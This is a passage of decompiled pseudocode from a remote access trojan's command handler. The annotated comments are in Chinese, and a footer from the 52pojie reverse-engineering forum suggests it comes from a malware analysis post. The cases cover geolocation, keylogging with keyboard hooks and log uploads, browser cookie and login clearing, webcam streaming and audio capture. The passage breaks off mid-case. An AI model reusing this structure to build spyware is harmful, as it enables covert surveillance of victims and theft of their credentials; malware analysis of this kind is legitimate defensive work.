 case 0x11u: // 获取主机地理位置
fn_position(v188);
fn_libname_2(&v179, v188);
fn_Send(&unk_1006F4B0, 17, v179, v180, v181, v182, v183, p_dwProcessId);
goto LABEL_123;
case 0x12u: // 获取离线键盘记录器信息
v48 = fn_vector(v186, 0);
fn_libname_2(&v179, v48);
(fn_GetKeyboardLayoutNameA)(v179, v180, v181, v182, v183, p_dwProcessId);
break;
case 0x13u: // 启动在线键盘记录器
fn_hook_key(&Parameter);
break;
case 0x14u:
fn_UnhookWindowsHookEx(&Parameter); // 停止在线键盘记录器
break;
case 0x15u:
v49 = fn_vector(v186, 0);
(fn_libname_3)(v49);
goto LABEL_35;
case 0x16u: // 上传键盘记录器数据
++dword_1006CD50;
v50 = fn_vector(v186, 0);
fn_libname_2(&v179, v50);
(fn_upload_key)(v179, v180, v181, v182, v183, p_dwProcessId);
goto LABEL_37;
case 0x17u: // 删除键盘记录器数据然后上传如果中间有任何新内容
fn_DeleteFileW(&Parameter);
LABEL_35:
fn_upload(&Parameter);
break;
case 0x18u: // 清理浏览器Cookies和登录
if ( !byte_1006CAFA )
{
LOBYTE(v2) = 0;
(fn_Cleared_browsers)(v2);
}
break;
case 0x1Bu: // 启动网络摄像头模块
v51 = fn_vector(v186, 0);
(fn_libname_3)(v51);
fn_socket(dword_1006EE00);
(sub_100049EA)(v52);
v178 = &unk_1006EDE8;
if ( byte_1006CABA )
{
fn_libname_2(&v179, v178);
v178 = 27;
}
else
{
fn_libname_2(&v179, v178);
v178 = 95;
}
fn_Send(dword_1006EE00, v178, v179, v180, v181, v182, v183, p_dwProcessId);
(sub_10004D18)(sub_10004540, 0);
break;
case 0x1Cu:
dword_1006CAD0();
sub_10004F2B(dword_1006EE00);
break;
case 0x1Du: // 启用音频捕获
byte_1006CA84 = 0;
v53 = fn_vector(v186, 3u);
fn_libname_2(&v179, v53);
v54 = fn_vector(v186, 2u);
v55 = fn_getValue(v54);
吾爱破解论坛
www.52pojie.cn